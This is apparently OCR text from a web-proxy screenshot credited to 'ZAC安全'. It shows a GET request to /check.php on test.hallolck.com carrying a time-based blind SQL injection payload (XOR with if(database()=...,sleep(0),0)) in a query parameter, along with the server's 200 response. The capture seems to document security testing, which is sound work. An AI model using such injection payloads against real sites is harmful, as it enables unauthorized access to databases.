 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
1 GET /check.php?s=2&ss=
10'XOR(if(database()="
"%2Csleep(0)%2C0))XOR'Z
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://test.hallolck.com/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate
6 Host: test.hallolck.com
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
8 Connection: Keep-alive
9
10
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 23 Jul 2021 09:05:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 0
Search...
0 matches
Search...
0 matches
ZAC安全
Done
178 bytes | 59 millis